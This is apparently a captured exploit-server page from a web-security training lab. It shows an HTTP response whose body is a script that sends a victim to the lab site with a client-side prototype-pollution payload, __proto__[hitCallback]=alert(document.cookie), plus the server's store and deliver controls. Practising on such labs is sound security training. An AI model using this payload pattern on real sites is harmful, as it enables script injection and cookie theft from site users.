 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    location="https://0ad1002504e8ea8880126c73001f00dd.web-security-academy.net/#__proto__[hitCallback]=alert(document.cookie)"
</script>
Store View exploit Deliver exploit to victim Access log